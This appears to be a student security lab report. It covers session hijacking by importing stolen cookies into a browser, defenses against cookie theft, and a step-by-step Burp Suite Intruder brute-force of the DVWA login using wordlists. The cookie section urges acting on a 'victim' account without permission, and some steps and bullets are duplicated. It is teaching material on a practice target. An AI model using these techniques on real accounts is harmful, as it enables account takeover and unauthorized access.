

***Hence you will able to see the editor terminal for importing the cookies.***



***Paste all the cookies data to your browser’s cookie editor terminal and hence it would look similar to the image shown below.***



***Hene on clicking import again the cookies will get imported or overwritten on your browser’s cookie editor.***



***Boom! Reload the webpage and you can easily able to see the logged in account of the victim on your device without his permission and login credentials and you can do whatever you feel like.***



**Report on COUNTERMEASURES**

***How do you secure your session IDs and cookies?***

To protect your web app users from session hijacking and cookie stealing, it is important to secure your session IDs and cookies. This can be done by generating random and unpredictable session IDs, setting short expiration times for the session IDs, using HTTPS for all web app communications, setting secure and http-only flags for cookies, setting same-site flags for cookies, and implementing anti-CSRF tokens or headers. Additionally, session IDs should be invalidated when the user logs out or when the session is idle. Doing this will help verify the origin and integrity of the requests to your web app.

* **Supplement this with Device Trust and IP address-based controls to further secure** how and where admins can sign into the OneLogin platform.  Supplement this with Device Trust and IP address-based controls to further secure how and where admins can sign into the OneLogin platform.
* **Enable custom email notifications to be sent to users when privileged activities have been performed on your OneLogin environment from their respective admin user accounts.** If users receive email notifications indicating activities performed which they do not recognize, they can immediately alert your security team to investigate and respond accordingly.



***Use multi-factor authentication***

Another effective way to prevent cookie stealing is to use multi-factor authentication (MFA) for your web app. MFA requires users to provide more than one piece of evidence to prove their identity, such as a password, a code, a token, or a biometric factor. This adds an extra layer of security to your web app, and makes it harder for attackers to access your users' accounts with just a stolen cookie.

***Use secure and HTTP-only cookies***

The first step to prevent cookie stealing is to use secure and HTTP-only flags on your cookies. Secure cookies ensure that they are only sent over encrypted HTTPS connections, preventing attackers from intercepting them on unsecured networks. HTTP-only cookies prevent JavaScript code from accessing them, preventing attackers from exploiting cross-site scripting (XSS) vulnerabilities to steal them.

***How do you monitor and respond to these threats?***

Protecting your web app users from session hijacking and cookie stealing requires monitoring and responding to these threats. Logging and auditing web app activities, such as user logins, sessions, requests, errors, and anomalies can help. Additionally, alerts and notifications should be implemented for any suspicious or malicious events. Patches and updates should be applied to web app components, frameworks, libraries, and dependencies to fix any known vulnerabilities or bugs. Security tests and assessments such as penetration testing, vulnerability scanning, or code review should be conducted regularly to identify and resolve any security issues or weaknesses. Lastly, a security incident response plan should be developed and followed in order to contain, analyze, report, and recover from any session hijacking or cookie stealing attacks.

**LAB EXPERIMENT – 8**

**Bruteforce Attack: Using BurpSuite**

Brute force is a hacking technique to do various combinations with a trial-and-error approach to break systems. This technique could be automated using some programs.

1. **Burp suite**–This story’s essential tools to brute force. It doesn’t matter if you are using a community or professional version. It only needs your intentions to start and follow this technique until done.

2. **Wordlists**— Lists of combinations for fulfilling the username and password. I would recommend the SecLists wordlist that you could access from their GitHub [here](https://github.com/danielmiessler/SecLists).



**The Technique**

Let’s go to the technique of doing a brute force.

1. Open burp suite and start the browser (Target Tab > Open Browser).





2. Access the target using the browser provided by the burp suite; if you observe, the burp suite will record your traffic in the browser. It means the browser is connected to the software.



3. Login the dvwa account, username “admin” password “password” and go to the Brute Force section.

4. Fill in the username and password form but don’t press login, here I fill the username ‘user’ and password ‘1234’.

5. Go to the Proxy tab in your burp suite and click the “intercept is off” to activate it and become “intercept is on” like this.



6. Back to the browser again, click login and look at the burp suite; the traffic will be recorded.



7. Right click on the burp suite, choose sent to intruder.

8. Go to the intruder tab, and before making changes to anything, click clear here to remove the “§” sign.



10. Next, hover on username and click add to add the “§” sign there.

Click Add to brute force on.



11. Do the same thing for the password like this. Do it sequentially; I will tell you why this is important later.

12. Because we are going to brute force in more than one parameter (password), choose the Cluster bomb in attack types.



12. Because we are going to brute force in more than one parameter (password), choose the Cluster bomb in attack types.



13. Next, go to the Payloads section, and look at the Payload set below; it will consist of two parameters, the first username and the second password. It is based on which position you add first.



14. In the Payload set, you can enter the parameter manually or simply click load the file you download in my repo. As I said, the first parameter is the username, and the second is the password. The image below shows that I load the top-usernames into the first Payload.

15. The output will be like this, and we can manually add it.



16. Next, we put the default password in the second parameter.

17. The bullet is already loaded into the weapon but before execution. See again; if you follow the steps correctly, it will show how many requests will be happened.





18. The brute force is starting, and it will take time.

